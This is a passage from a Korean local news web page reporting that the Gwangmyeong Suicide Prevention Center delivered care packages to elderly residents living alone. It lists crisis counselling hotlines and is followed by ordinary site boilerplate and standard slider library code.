행복하다&#8221;며 감사한 마음을 전했다.</p><p>광명시자살예방센터 관계자는 &#8220;코로나-19로 인해 사회 활동을 할 수 없어 힘든 시기를 보내고 있는 독거 어르신들이 가정의 달에 더욱 외로움을 느낄 수 있는데, 이번 꾸러미 전달을 통해 조금이나마 위로를 받을 수 있기를 바란다.&#8221;며, &#8220;앞으로도 지속적인 꾸러미 서비스를 제공하여 독거 어르신들이 우울감과 외로움을 극복할 수 있도록 정서적 지원에 최선의 노력을 다하겠다.&#8221;고 말했다.</p><p>한편 우울감 등 말하기 어려운 고민으로 전문가의 도움이 필요할 경우 광명시 자살예방센터 02-2618-8255, 보건복지부 희망의 전화 129, 정신건강위기상담전화 1577-0199, 자살예방상담전화 1393에 전화하면 상담을 받을 수 있다.</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>광명시자살예방센터, 독거어르신 정서지원사업 &#8216;당신의 꽃말&#8217; 꾸러미 배달사업 추진</span>
<img alt='광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg'/>
</span> 
              Reviewed by <span class='reviewer'>광명데일리 gm1.press@gmail.com</span>
              on 
              <span class='dtreviewed'>
PM 11:24
<span class='value-title' title='PM 11:24'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<p></p>
<p>광명데일리 gm1.press@gmail.com</p>
<div class='fb-like' data-action='like' data-layout='button_count' data-share='true' data-show-faces='true' data-size='small'></div>
<div class='label-head'>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong></strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gm1.co.kr/2021/05/article_25.html&title=광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gm1.co.kr/2021/05/article_25.html&title=광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.gm1.co.kr/2021/05/article_25.html&title=광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gm1.co.kr/2021/05/article_25.html&title=광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gm1.co.kr/2021/05/article_25.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s320/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg&description=광명시자살예방센터는 5월 가정의 달을 맞이하여 가족의 빈자리를 더 크게 느끼는 독거어르신들을 대상으로 ‘당신의 꽃말’ 꾸러미를 전달했다. 평소 우울감으로 광명시자살예방센터에서 정기적으로 관리를 받고 있는 독거어르신 20명에게 전달한 꾸러미에는 어르신 ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/사회?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.gm1.co.kr/2021/05/article_25.html";
var maxresults=6;
var relatedpoststitle="<b>관련기사</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gm1.co.kr/2021/05/blog-post_25.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gm1.co.kr/2021/05/tv.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s320/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' itemprop='url'/>
</div>
<meta content='광명데일리' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>댓글 없음:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2471257518829609177?po=6118278057610421628&hl=ko&saa=85391&origin=https://www.gm1.co.kr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
피드 구독하기:
<a class='feed-link' href='https://www.gm1.co.kr/feeds/6118278057610421628/comments/default' target='_blank' type='application/atom+xml'>
댓글
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s300/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" width="320" data-original-height="250" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s320/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg"/></a></div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="128" data-original-width="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif"/></a></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gm1.co.kr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='검색'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>광명소식</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.gmilbo.co.kr'>광명일보</a></li>
<li><a href='http://www.kmtimes.net/'>광명시민신문</a></li>
<li><a href='http://www.gmnewspaper.kr/news/main.asp'>광명매일신문</a></li>
<li><a href='http://www.newsingm.co.kr/'>뉴스인 광명</a></li>
<li><a href='http://www.joygm.com/'>광명지역신문</a></li>
<li><a href='http://www.newsreal.co.kr/'>뉴스리얼</a></li>
<li><a href='http://www.gyunhap.com/'>경인종합뉴스</a></li>
<li><a href='http://www.iculturenews.com/'>미디어광명</a></li>
<li><a href='http://news.gm.go.kr/'>광명시정책포털생동감</a></li>
<li><a href='http://blog.naver.com/gmcityhall'>광명시 공식 블로그</a></li>
<li><a href='http://photo.gm.go.kr/gmWebMain.do'>광명시 포토뱅크</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/gm1.co.kr/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UClozQw9Urk80cv8aAbageaw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>경기도 광명시 오리로 386번지 B01호 | 전화: 010-9143-7406 | 메일: gm1.press@gmail.com | <a href='http://www.gm1.co.kr'>광명데일리(www.gm1.co.kr)</a>. All Rights Reserved.<br/>
 정기간행물등록 : 경기 아51423 | 발행처 : 광명소식 | 발행인&#183;편집인 : 정상엽 | 청소년보호책임자 : 김우진 | 발행일 : 2016년 3월 28일 | 등록일 : 2016년 11월 26일 | Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose</a> |  Design Modified By : 광명데일리
   </div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new 